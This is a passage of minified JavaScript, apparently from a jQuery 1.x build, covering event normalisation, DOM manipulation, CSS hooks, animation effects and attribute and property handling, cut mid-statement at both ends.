null==e.pageX&&null!=t.clientX&&(o=(i=e.target.ownerDocument||G).documentElement,n=i.body,e.pageX=t.clientX+(o&&o.scrollLeft||n&&n.scrollLeft||0)-(o&&o.clientLeft||n&&n.clientLeft||0),e.pageY=t.clientY+(o&&o.scrollTop||n&&n.scrollTop||0)-(o&&o.clientTop||n&&n.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?t.toElement:a),e.which||void 0===r||(e.which=1&r?1:2&r?3:4&r?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==h()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===h()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return ae.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(e){return ae.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n){var i=ae.extend(new ae.Event,n,{type:e,isSimulated:!0});ae.event.trigger(i,null,t),i.isDefaultPrevented()&&n.preventDefault()}},ae.removeEvent=G.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)}:function(e,t,n){var i="on"+t;e.detachEvent&&(void 0===e[i]&&(e[i]=null),e.detachEvent(i,n))},ae.Event=function(e,t){return this instanceof ae.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?c:f):this.type=e,t&&ae.extend(this,t),this.timeStamp=e&&e.timeStamp||ae.now(),void(this[ae.expando]=!0)):new ae.Event(e,t)},ae.Event.prototype={constructor:ae.Event,isDefaultPrevented:f,isPropagationStopped:f,isImmediatePropagationStopped:f,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=c,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=c,e&&!this.isSimulated&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=c,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},ae.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,o){ae.event.special[e]={delegateType:o,bindType:o,handle:function(e){var t,n=e.relatedTarget,i=e.handleObj;return n&&(n===this||ae.contains(this,n))||(e.type=i.origType,t=i.handler.apply(this,arguments),e.type=o),t}}}),oe.submit||(ae.event.special.submit={setup:function(){return!ae.nodeName(this,"form")&&void ae.event.add(this,"click._submit keypress._submit",function(e){var t=e.target,n=ae.nodeName(t,"input")||ae.nodeName(t,"button")?ae.prop(t,"form"):void 0;n&&!ae._data(n,"submit")&&(ae.event.add(n,"submit._submit",function(e){e._submitBubble=!0}),ae._data(n,"submit",!0))})},postDispatch:function(e){e._submitBubble&&(delete e._submitBubble,this.parentNode&&!e.isTrigger&&ae.event.simulate("submit",this.parentNode,e))},teardown:function(){return!ae.nodeName(this,"form")&&void ae.event.remove(this,"._submit")}}),oe.change||(ae.event.special.change={setup:function(){return Ue.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(ae.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._justChanged=!0)}),ae.event.add(this,"click._change",function(e){this._justChanged&&!e.isTrigger&&(this._justChanged=!1),ae.event.simulate("change",this,e)})),!1):void ae.event.add(this,"beforeactivate._change",function(e){var t=e.target;Ue.test(t.nodeName)&&!ae._data(t,"change")&&(ae.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||ae.event.simulate("change",this.parentNode,e)}),ae._data(t,"change",!0))})},handle:function(e){var t=e.target;return this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type?e.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return ae.event.remove(this,"._change"),!Ue.test(this.nodeName)}}),oe.focusin||ae.each({focus:"focusin",blur:"focusout"},function(n,i){var o=function(e){ae.event.simulate(i,e.target,ae.event.fix(e))};ae.event.special[i]={setup:function(){var e=this.ownerDocument||this,t=ae._data(e,i);t||e.addEventListener(n,o,!0),ae._data(e,i,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this,t=ae._data(e,i)-1;t?ae._data(e,i,t):(e.removeEventListener(n,o,!0),ae._removeData(e,i))}}}),ae.fn.extend({on:function(e,t,n,i){return p(this,e,t,n,i)},one:function(e,t,n,i){return p(this,e,t,n,i,1)},off:function(e,t,n){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,ae(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,t,e[o]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=f),this.each(function(){ae.event.remove(this,e,n,t)})},trigger:function(e,t){return this.each(function(){ae.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];return n?ae.event.trigger(e,t,n,!0):void 0}});var Ke=/ jQuery\d+="(?:null|\d+)"/g,Ge=new RegExp("<(?:"+He+")[\\s/>]","i"),Je=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,Xe=/<script|<style|<link/i,Qe=/checked\s*(?:[^=]|=\s*.checked.)/i,et=/^true\/(.*)/,tt=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,nt=g(G).appendChild(G.createElement("div"));ae.extend({htmlPrefilter:function(e){return e.replace(Je,"<$1></$2>")},clone:function(e,t,n){var i,o,r,a,s,l=ae.contains(e.ownerDocument,e);if(oe.html5Clone||ae.isXMLDoc(e)||!Ge.test("<"+e.nodeName+">")?r=e.cloneNode(!0):(nt.innerHTML=e.outerHTML,nt.removeChild(r=nt.firstChild)),!(oe.noCloneEvent&&oe.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ae.isXMLDoc(e)))for(i=v(r),s=v(e),a=0;null!=(o=s[a]);++a)i[a]&&S(o,i[a]);if(t)if(n)for(s=s||v(e),i=i||v(r),a=0;null!=(o=s[a]);a++)k(o,i[a]);else k(e,r);return 0<(i=v(r,"script")).length&&y(i,!l&&v(e,"script")),i=s=o=null,r},cleanData:function(e,t){for(var n,i,o,r,a=0,s=ae.expando,l=ae.cache,u=oe.attributes,d=ae.event.special;null!=(n=e[a]);a++)if((t||Se(n))&&(r=(o=n[s])&&l[o])){if(r.events)for(i in r.events)d[i]?ae.event.remove(n,i):ae.removeEvent(n,i,r.handle);l[o]&&(delete l[o],u||void 0===n.removeAttribute?n[s]=void 0:n.removeAttribute(s),K.push(o))}}}),ae.fn.extend({domManip:A,detach:function(e){return D(this,e,!0)},remove:function(e){return D(this,e)},text:function(e){return Pe(this,function(e){return void 0===e?ae.text(this):this.empty().append((this[0]&&this[0].ownerDocument||G).createTextNode(e))},null,e,arguments.length)},append:function(){return A(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||x(this,e).appendChild(e)})},prepend:function(){return A(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=x(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return A(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return A(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&ae.cleanData(v(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&ae.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ae.clone(this,e,t)})},html:function(e){return Pe(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e)return 1===t.nodeType?t.innerHTML.replace(Ke,""):void 0;if("string"==typeof e&&!Xe.test(e)&&(oe.htmlSerialize||!Ge.test(e))&&(oe.leadingWhitespace||!Be.test(e))&&!We[(je.exec(e)||["",""])[1].toLowerCase()]){e=ae.htmlPrefilter(e);try{for(;n<i;n++)1===(t=this[n]||{}).nodeType&&(ae.cleanData(v(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return A(this,arguments,function(e){var t=this.parentNode;ae.inArray(this,n)<0&&(ae.cleanData(v(this)),t&&t.replaceChild(e,this))},n)}}),ae.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ae.fn[e]=function(e){for(var t,n=0,i=[],o=ae(e),r=o.length-1;n<=r;n++)t=n===r?this:this.clone(!0),ae(o[n])[a](t),Q.apply(i,t.get());return this.pushStack(i)}});var it,ot={HTML:"block",BODY:"block"},rt=/^margin/,at=new RegExp("^("+Oe+")(?!px)[a-z%]+$","i"),st=function(e,t,n,i){var o,r,a={};for(r in t)a[r]=e.style[r],e.style[r]=t[r];for(r in o=n.apply(e,i||[]),t)e.style[r]=a[r];return o},lt=G.documentElement;!function(){function e(){var e,t,n=G.documentElement;n.appendChild(u),d.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i=r=l=!1,o=s=!0,C.getComputedStyle&&(t=C.getComputedStyle(d),i="1%"!==(t||{}).top,l="2px"===(t||{}).marginLeft,r="4px"===(t||{width:"4px"}).width,d.style.marginRight="50%",o="4px"===(t||{marginRight:"4px"}).marginRight,(e=d.appendChild(G.createElement("div"))).style.cssText=d.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",e.style.marginRight=e.style.width="0",d.style.width="1px",s=!parseFloat((C.getComputedStyle(e)||{}).marginRight),d.removeChild(e)),d.style.display="none",(a=0===d.getClientRects().length)&&(d.style.display="",d.innerHTML="<table><tr><td></td><td>t</td></tr></table>",d.childNodes[0].style.borderCollapse="separate",(e=d.getElementsByTagName("td"))[0].style.cssText="margin:0;border:0;padding:0;display:none",(a=0===e[0].offsetHeight)&&(e[0].style.display="",e[1].style.display="none",a=0===e[0].offsetHeight)),n.removeChild(u)}var i,o,r,a,s,l,u=G.createElement("div"),d=G.createElement("div");d.style&&(d.style.cssText="float:left;opacity:.5",oe.opacity="0.5"===d.style.opacity,oe.cssFloat=!!d.style.cssFloat,d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",oe.clearCloneStyle="content-box"===d.style.backgroundClip,(u=G.createElement("div")).style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",d.innerHTML="",u.appendChild(d),oe.boxSizing=""===d.style.boxSizing||""===d.style.MozBoxSizing||""===d.style.WebkitBoxSizing,ae.extend(oe,{reliableHiddenOffsets:function(){return null==i&&e(),a},boxSizingReliable:function(){return null==i&&e(),r},pixelMarginRight:function(){return null==i&&e(),o},pixelPosition:function(){return null==i&&e(),i},reliableMarginRight:function(){return null==i&&e(),s},reliableMarginLeft:function(){return null==i&&e(),l}}))}();var ut,dt,ct=/^(top|right|bottom|left)$/;C.getComputedStyle?(ut=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},dt=function(e,t,n){var i,o,r,a,s=e.style;return""!==(a=(n=n||ut(e))?n.getPropertyValue(t)||n[t]:void 0)&&void 0!==a||ae.contains(e.ownerDocument,e)||(a=ae.style(e,t)),n&&!oe.pixelMarginRight()&&at.test(a)&&rt.test(t)&&(i=s.width,o=s.minWidth,r=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=i,s.minWidth=o,s.maxWidth=r),void 0===a?a:a+""}):lt.currentStyle&&(ut=function(e){return e.currentStyle},dt=function(e,t,n){var i,o,r,a,s=e.style;return null==(a=(n=n||ut(e))?n[t]:void 0)&&s&&s[t]&&(a=s[t]),at.test(a)&&!ct.test(t)&&(i=s.left,(r=(o=e.runtimeStyle)&&o.left)&&(o.left=e.currentStyle.left),s.left="fontSize"===t?"1em":a,a=s.pixelLeft+"px",s.left=i,r&&(o.left=r)),void 0===a?a:a+""||"auto"});var ft=/alpha\([^)]*\)/i,ht=/opacity\s*=\s*([^)]*)/i,pt=/^(none|table(?!-c[ea]).+)/,mt=new RegExp("^("+Oe+")(.*)$","i"),gt={position:"absolute",visibility:"hidden",display:"block"},vt={letterSpacing:"0",fontWeight:"400"},yt=["Webkit","O","Moz","ms"],bt=G.createElement("div").style;ae.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=dt(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:oe.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,r,a,s=ae.camelCase(t),l=e.style;if(t=ae.cssProps[s]||(ae.cssProps[s]=O(s)||s),a=ae.cssHooks[t]||ae.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(o=a.get(e,!1,i))?o:l[t];if("string"===(r=typeof n)&&(o=Fe.exec(n))&&o[1]&&(n=d(e,t,o),r="number"),null!=n&&n==n&&("number"===r&&(n+=o&&o[3]||(ae.cssNumber[s]?"":"px")),oe.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),!(a&&"set"in a&&void 0===(n=a.set(e,n,i)))))try{l[t]=n}catch(e){}}},css:function(e,t,n,i){var o,r,a,s=ae.camelCase(t);return t=ae.cssProps[s]||(ae.cssProps[s]=O(s)||s),(a=ae.cssHooks[t]||ae.cssHooks[s])&&"get"in a&&(r=a.get(e,!0,n)),void 0===r&&(r=dt(e,t,i)),"normal"===r&&t in vt&&(r=vt[t]),""===n||n?(o=parseFloat(r),!0===n||isFinite(o)?o||0:r):r}}),ae.each(["height","width"],function(e,o){ae.cssHooks[o]={get:function(e,t,n){return t?pt.test(ae.css(e,"display"))&&0===e.offsetWidth?st(e,gt,function(){return P(e,o,n)}):P(e,o,n):void 0},set:function(e,t,n){var i=n&&ut(e);return N(0,t,n?I(e,o,n,oe.boxSizing&&"border-box"===ae.css(e,"boxSizing",!1,i),i):0)}}}),oe.opacity||(ae.cssHooks.opacity={get:function(e,t){return ht.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,i=e.currentStyle,o=ae.isNumeric(t)?"alpha(opacity="+100*t+")":"",r=i&&i.filter||n.filter||"";((n.zoom=1)<=t||""===t)&&""===ae.trim(r.replace(ft,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||i&&!i.filter)||(n.filter=ft.test(r)?r.replace(ft,o):r+" "+o)}}),ae.cssHooks.marginRight=_(oe.reliableMarginRight,function(e,t){return t?st(e,{display:"inline-block"},dt,[e,"marginRight"]):void 0}),ae.cssHooks.marginLeft=_(oe.reliableMarginLeft,function(e,t){return t?(parseFloat(dt(e,"marginLeft"))||(ae.contains(e.ownerDocument,e)?e.getBoundingClientRect().left-st(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}):0))+"px":void 0}),ae.each({margin:"",padding:"",border:"Width"},function(o,r){ae.cssHooks[o+r]={expand:function(e){for(var t=0,n={},i="string"==typeof e?e.split(" "):[e];t<4;t++)n[o+Ne[t]+r]=i[t]||i[t-2]||i[0];return n}},rt.test(o)||(ae.cssHooks[o+r].set=N)}),ae.fn.extend({css:function(e,t){return Pe(this,function(e,t,n){var i,o,r={},a=0;if(ae.isArray(t)){for(i=ut(e),o=t.length;a<o;a++)r[t[a]]=ae.css(e,t[a],!1,i);return r}return void 0!==n?ae.style(e,t,n):ae.css(e,t)},e,t,1<arguments.length)},show:function(){return F(this,!0)},hide:function(){return F(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){Ie(this)?ae(this).show():ae(this).hide()})}}),(ae.Tween=L).prototype={constructor:L,init:function(e,t,n,i,o,r){this.elem=e,this.prop=n,this.easing=o||ae.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=r||(ae.cssNumber[n]?"":"px")},cur:function(){var e=L.propHooks[this.prop];return e&&e.get?e.get(this):L.propHooks._default.get(this)},run:function(e){var t,n=L.propHooks[this.prop];return this.options.duration?this.pos=t=ae.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):L.propHooks._default.set(this),this}},L.prototype.init.prototype=L.prototype,L.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ae.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ae.fx.step[e.prop]?ae.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[ae.cssProps[e.prop]]&&!ae.cssHooks[e.prop]?e.elem[e.prop]=e.now:ae.style(e.elem,e.prop,e.now+e.unit)}}},L.propHooks.scrollTop=L.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ae.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ae.fx=L.prototype.init,ae.fx.step={};var xt,wt,Tt,Ct,kt,St,At,Dt=/^(?:toggle|show|hide)$/,Mt=/queueHooks$/;ae.Animation=ae.extend(H,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return d(n.elem,e,Fe.exec(t),n),n}]},tweener:function(e,t){ae.isFunction(e)?(t=e,e=["*"]):e=e.match(Ce);for(var n,i=0,o=e.length;i<o;i++)n=e[i],H.tweeners[n]=H.tweeners[n]||[],H.tweeners[n].unshift(t)},prefilters:[function(t,e,n){var i,o,r,a,s,l,u,d=this,c={},f=t.style,h=t.nodeType&&Ie(t),p=ae._data(t,"fxshow");for(i in n.queue||(null==(s=ae._queueHooks(t,"fx")).unqueued&&(s.unqueued=0,l=s.empty.fire,s.empty.fire=function(){s.unqueued||l()}),s.unqueued++,d.always(function(){d.always(function(){s.unqueued--,ae.queue(t,"fx").length||s.empty.fire()})})),1===t.nodeType&&("height"in e||"width"in e)&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],"inline"===("none"===(u=ae.css(t,"display"))?ae._data(t,"olddisplay")||E(t.nodeName):u)&&"none"===ae.css(t,"float")&&(oe.inlineBlockNeedsLayout&&"inline"!==E(t.nodeName)?f.zoom=1:f.display="inline-block")),n.overflow&&(f.overflow="hidden",oe.shrinkWrapBlocks()||d.always(function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]})),e)if(o=e[i],Dt.exec(o)){if(delete e[i],r=r||"toggle"===o,o===(h?"hide":"show")){if("show"!==o||!p||void 0===p[i])continue;h=!0}c[i]=p&&p[i]||ae.style(t,i)}else u=void 0;if(ae.isEmptyObject(c))"inline"===("none"===u?E(t.nodeName):u)&&(f.display=u);else for(i in p?"hidden"in p&&(h=p.hidden):p=ae._data(t,"fxshow",{}),r&&(p.hidden=!h),h?ae(t).show():d.done(function(){ae(t).hide()}),d.done(function(){var e;for(e in ae._removeData(t,"fxshow"),c)ae.style(t,e,c[e])}),c)a=B(h?p[i]:0,i,d),i in p||(p[i]=a.start,h&&(a.end=a.start,a.start="width"===i||"height"===i?1:0))}],prefilter:function(e,t){t?H.prefilters.unshift(e):H.prefilters.push(e)}}),ae.speed=function(e,t,n){var i=e&&"object"==typeof e?ae.extend({},e):{complete:n||!n&&t||ae.isFunction(e)&&e,duration:e,easing:n&&t||t&&!ae.isFunction(t)&&t};return i.duration=ae.fx.off?0:"number"==typeof i.duration?i.duration:i.duration in ae.fx.speeds?ae.fx.speeds[i.duration]:ae.fx.speeds._default,null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){ae.isFunction(i.old)&&i.old.call(this),i.queue&&ae.dequeue(this,i.queue)},i},ae.fn.extend({fadeTo:function(e,t,n,i){return this.filter(Ie).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(t,e,n,i){var o=ae.isEmptyObject(t),r=ae.speed(e,n,i),a=function(){var e=H(this,ae.extend({},t),r);(o||ae._data(this,"finish"))&&e.stop(!0)};return a.finish=a,o||!1===r.queue?this.each(a):this.queue(r.queue,a)},stop:function(o,e,r){var a=function(e){var t=e.stop;delete e.stop,t(r)};return"string"!=typeof o&&(r=e,e=o,o=void 0),e&&!1!==o&&this.queue(o||"fx",[]),this.each(function(){var e=!0,t=null!=o&&o+"queueHooks",n=ae.timers,i=ae._data(this);if(t)i[t]&&i[t].stop&&a(i[t]);else for(t in i)i[t]&&i[t].stop&&Mt.test(t)&&a(i[t]);for(t=n.length;t--;)n[t].elem!==this||null!=o&&n[t].queue!==o||(n[t].anim.stop(r),e=!1,n.splice(t,1));!e&&r||ae.dequeue(this,o)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=ae._data(this),n=t[a+"queue"],i=t[a+"queueHooks"],o=ae.timers,r=n?n.length:0;for(t.finish=!0,ae.queue(this,a,[]),i&&i.stop&&i.stop.call(this,!0),e=o.length;e--;)o[e].elem===this&&o[e].queue===a&&(o[e].anim.stop(!0),o.splice(e,1));for(e=0;e<r;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ae.each(["toggle","show","hide"],function(e,i){var o=ae.fn[i];ae.fn[i]=function(e,t,n){return null==e||"boolean"==typeof e?o.apply(this,arguments):this.animate(R(i,!0),e,t,n)}}),ae.each({slideDown:R("show"),slideUp:R("hide"),slideToggle:R("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,i){ae.fn[e]=function(e,t,n){return this.animate(i,e,t,n)}}),ae.timers=[],ae.fx.tick=function(){var e,t=ae.timers,n=0;for(xt=ae.now();n<t.length;n++)(e=t[n])()||t[n]!==e||t.splice(n--,1);t.length||ae.fx.stop(),xt=void 0},ae.fx.timer=function(e){ae.timers.push(e),e()?ae.fx.start():ae.timers.pop()},ae.fx.interval=13,ae.fx.start=function(){wt||(wt=C.setInterval(ae.fx.tick,ae.fx.interval))},ae.fx.stop=function(){C.clearInterval(wt),wt=null},ae.fx.speeds={slow:600,fast:200,_default:400},ae.fn.delay=function(i,e){return i=ae.fx&&ae.fx.speeds[i]||i,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,i);t.stop=function(){C.clearTimeout(n)}})},Ct=G.createElement("input"),kt=G.createElement("div"),St=G.createElement("select"),At=St.appendChild(G.createElement("option")),(kt=G.createElement("div")).setAttribute("className","t"),kt.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",Tt=kt.getElementsByTagName("a")[0],Ct.setAttribute("type","checkbox"),kt.appendChild(Ct),(Tt=kt.getElementsByTagName("a")[0]).style.cssText="top:1px",oe.getSetAttribute="t"!==kt.className,oe.style=/top/.test(Tt.getAttribute("style")),oe.hrefNormalized="/a"===Tt.getAttribute("href"),oe.checkOn=!!Ct.value,oe.optSelected=At.selected,oe.enctype=!!G.createElement("form").enctype,St.disabled=!0,oe.optDisabled=!At.disabled,(Ct=G.createElement("input")).setAttribute("value",""),oe.input=""===Ct.getAttribute("value"),Ct.value="t",Ct.setAttribute("type","radio"),oe.radioValue="t"===Ct.value;var Et=/\r/g,_t=/[\x20\t\r\n\f]+/g;ae.fn.extend({val:function(n){var i,e,o,t=this[0];return arguments.length?(o=ae.isFunction(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=o?n.call(this,e,ae(this).val()):n)?t="":"number"==typeof t?t+="":ae.isArray(t)&&(t=ae.map(t,function(e){return null==e?"":e+""})),(i=ae.valHooks[this.type]||ae.valHooks[this.nodeName.toLowerCase()])&&"set"in i&&void 0!==i.set(this,t,"value")||(this.value=t))})):t?(i=ae.valHooks[t.type]||ae.valHooks[t.nodeName.toLowerCase()])&&"get"in i&&void 0!==(e=i.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(Et,""):null==e?"":e:void 0}}),ae.extend({valHooks:{option:{get:function(e){var t=ae.find.attr(e,"value");return null!=t?t:ae.trim(ae.text(e)).replace(_t," ")}},select:{get:function(e){for(var t,n,i=e.options,o=e.selectedIndex,r="select-one"===e.type||o<0,a=r?null:[],s=r?o+1:i.length,l=o<0?s:r?o:0;l<s;l++)if(((n=i[l]).selected||l===o)&&(oe.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!ae.nodeName(n.parentNode,"optgroup"))){if(t=ae(n).val(),r)return t;a.push(t)}return a},set:function(e,t){for(var n,i,o=e.options,r=ae.makeArray(t),a=o.length;a--;)if(i=o[a],-1<ae.inArray(ae.valHooks.option.get(i),r))try{i.selected=n=!0}catch(e){i.scrollHeight}else i.selected=!1;return n||(e.selectedIndex=-1),o}}}}),ae.each(["radio","checkbox"],function(){ae.valHooks[this]={set:function(e,t){return ae.isArray(t)?e.checked=-1<ae.inArray(ae(e).val(),t):void 0}},oe.checkOn||(ae.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Ot,Ft,Nt=ae.expr.attrHandle,It=/^(?:checked|selected)$/i,Pt=oe.getSetAttribute,Lt=oe.input;ae.fn.extend({attr:function(e,t){return Pe(this,ae.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ae.removeAttr(this,e)})}}),ae.extend({attr:function(e,t,n){var i,o,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return void 0===e.getAttribute?ae.prop(e,t,n):(1===r&&ae.isXMLDoc(e)||(t=t.toLowerCase(),o=ae.attrHooks[t]||(ae.expr.match.bool.test(t)?Ft:Ot)),void 0!==n?null===n?void ae.removeAttr(e,t):o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:(e.setAttribute(t,n+""),n):o&&"get"in o&&null!==(i=o.get(e,t))?i:null==(i=ae.find.attr(e,t))?void 0:i)},attrHooks:{type:{set:function(e,t){if(!oe.radioValue&&"radio"===t&&ae.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,i,o=0,r=t&&t.match(Ce);if(r&&1===e.nodeType)for(;n=r[o++];)i=ae.propFix[n]||n,ae.expr.match.bool.test(n)?Lt&&Pt||!It.test(n)?e[i]=!1:e[ae.camelCase("default-"+n)]=e[i]=!1:ae.attr(e,n,""),e.removeAttribute(Pt?n:i)}}),Ft={set:function(e,t,n){return!1===t?ae.removeAttr(e,n):Lt&&Pt||!It.test(n)?e.setAttribute(!Pt&&ae.propFix[n]||n,n):e[ae.camelCase("default-"+n)]=e[n]=!0,n}},ae.each(ae.expr.match.bool.source.match(/\w+/g),function(e,t){var r=Nt[t]||ae.find.attr;Lt&&Pt||!It.test(t)?Nt[t]=function(e,t,n){var i,o;return n||(o=Nt[t],Nt[t]=i,i=null!=r(e,t,n)?t.toLowerCase():null,Nt[t]=o),i}:Nt[t]=function(e,t,n){return n?void 0:e[ae.camelCase("default-"+t)]?t.toLowerCase():null}}),Lt&&Pt||(ae.attrHooks.value={set:function(e,t,n){return ae.nodeName(e,"input")?void(e.defaultValue=t):Ot&&Ot.set(e,t,n)}}),Pt||(Ot={set:function(e,t,n){var i=e.getAttributeNode(n);return i||e.setAttributeNode(i=e.ownerDocument.createAttribute(n)),i.value=t+="","value"===n||t===e.getAttribute(n)?t:void 0}},Nt.id=Nt.name=Nt.coords=function(e,t,n){var i;return n?void 0:(i=e.getAttributeNode(t))&&""!==i.value?i.value:null},ae.valHooks.button={get:function(e,t){var n=e.getAttributeNode(t);return n&&n.specified?n.value:void 0},set:Ot.set},ae.attrHooks.contenteditable={set:function(e,t,n){Ot.set(e,""!==t&&t,n)}},ae.each(["width","height"],function(e,n){ae.attrHooks[n]={set:function(e,t){return""===t?(e.setAttribute(n,"auto"),t):void 0}}})),oe.style||(ae.attrHooks.style={get:function(e){return e.style.cssText||void 0},set:function(e,t){return e.style.cssText=t+""}});var jt=/^(?:input|select|textarea|button|object)$/i,Rt=/^(?:a|area)$/i;ae.fn.extend({prop:function(e,t){return Pe(this,ae.prop,e,t,1<arguments.length)},removeProp:function(e){return e=ae.propFix[e]||e,this.each(function(){try{this[e]=void 0,delete this[e]}catch(e){}})}}),ae.extend({prop:function(e,t,n){var i,o,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return 1===r&&ae.isXMLDoc(e)||(t=ae.propFix[t]||t,o=ae.propHooks[t]),void 0!==n?o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:e[t]=n:o&&"get"in o&&null!==(i=o.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=ae.find.attr(e,"tabindex");return t?parseInt(t,10):jt.test(e.nodeName)||Rt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),oe.hrefNormalized||ae.each(["href","src"],function(e,t){ae.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}}),oe.optSelected||(ae.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null},set:function(e){var 